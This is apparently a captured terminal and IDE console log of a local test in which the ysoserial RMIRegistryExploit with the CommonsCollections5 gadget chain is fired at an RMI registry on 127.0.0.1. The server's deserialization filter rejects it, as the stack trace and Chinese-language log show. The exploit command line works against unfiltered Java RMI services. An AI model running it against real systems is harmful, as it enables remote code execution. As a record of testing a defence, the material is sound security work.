 [yz@yz:jar]$ java -cp ysoserial-0.0.6.jar ysoserial.exploit.RMIRegistryExploit 127.0.0.1 9527 CommonsCollections5 "open -a Calculator.app"
java.rmi.ServerException: RemoteException occurred in server thread; nested exception is:
java.rmi.UnmarshalException: error unmarshalling arguments; nested exception is:
java.io.InvalidClassException: filter status: REJECTED
at sun.rmi.server.UnicastServerRef.dispatch(UnicastServerRef.java:389)
at sun.rmi.transport.Transport$1.run(Transport.java:200)
at sun.rmi.transport.Transport$1.run(Transport.java:197)
at java.security.AccessController.doPrivileged(Native Method)
at sun.rmi.transport.Transport.serviceCall(Transport.java:196)
at sun.rmi.transport.tcp.TCPTransport.handleMessages(TCPTransport.java:573)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run0(TCPTransport.java:834)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.lambda$run$0(TCPTransport.java:688)
at java.security.AccessController.doPrivileged(Native Method)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run(TCPTransport.java:687)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624)
at java.lang.Thread.run(Thread.java:748)
at sun.rmi.transport.StreamRemoteCall.exceptionReceivedFromServer(StreamRemoteCall.java:283)
at sun.rmi.transport.StreamRemoteCall.executeCall(StreamRemoteCall.java:260)
at sun.rmi.server.UnicastRef.invoke(UnicastRef.java:375)
at sun.rmi.registry.RegistryImpl_Stub.bind(RegistryImpl_Stub.java:68)
at ysoserial.exploit.RMIRegistryExploit$1.call(RMIRegistryExploit.java:77)
at ysoserial.exploit.RMIRegistryExploit$1.call(RMIRegistryExploit.java:71)
at ysoserial.secmgr.ExecCheckingSecurityManager.callWrapped(ExecCheckingSecurityManager.java:72)
at ysoserial.exploit.RMIRegistryExploit.exploit(RMIRegistryExploit.java:71)
at ysoserial.exploit.RMIRegistryExploit.main(RMIRegistryExploit.java:65)
Debug - RMIServerTest
Console
/Library/Java/JavaVirtualMachines/jdk1.8.0_212.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:59769', transport: 'socket'
RMI服务启动成功,服务地址:rmi://127.0.0.1:9527/test
十一月 13, 2020 8:08:40 下午 java.io.ObjectInputStream filterCheck
信息: ObjectInputFilter REJECTED: class sun.reflect.annotation
.AnnotationInvocationHandler, array length: -1, nRefs: 8, depth: 2, bytes: 298, ex: n/a